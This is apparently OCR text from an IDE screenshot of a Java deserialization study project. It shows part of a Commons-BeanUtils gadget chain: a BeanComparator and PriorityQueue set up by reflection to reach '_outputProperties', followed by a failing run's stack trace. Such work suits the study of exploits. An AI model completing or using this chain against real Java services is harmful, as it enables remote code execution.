 Main
text
textq
URLDNS
resources
test
target
.gitignore
pom.xml
ser.bin
部库
< 1.8 (3) > E:\JAVA_8U65_NEW
Maven: commons-beanutils:commons-beanutils:1.8.3
commons-beanutils-1.8.3.jar library根目录
META-INF
34 BeanComparator comparator = new BeanComparator();
35
36
37 PriorityQueue queue = new PriorityQueue( initialCapacity: 1, comparator);
38 queue.add("1");
39 queue.add("2");
40
41 // comparator.setProperty("outputProperties");
42 Class comparatorClass = comparator.getClass();
43 Field property = comparatorClass.getDeclaredField( name: "property");
44 property.setAccessible(true);
45 property.set(comparator, "_outputProperties");
46
47 Class queueClass = queue.getClass();
48 Field queueField = queueClass.getDeclaredField( name: "queue");
49 queueField.setAccessible(true);
Main
:\JAVA_8U65_NEW\bin\java.exe ...
xception in thread "main" java.lang.RuntimeException Create breakpoint : NoSuchMethodException: java.lang.NoSuchMethodException: Unknown property '_outputProperties' on class 'class co
at org.apache.commons.beanutils.BeanComparator.compare(BeanComparator.java:168)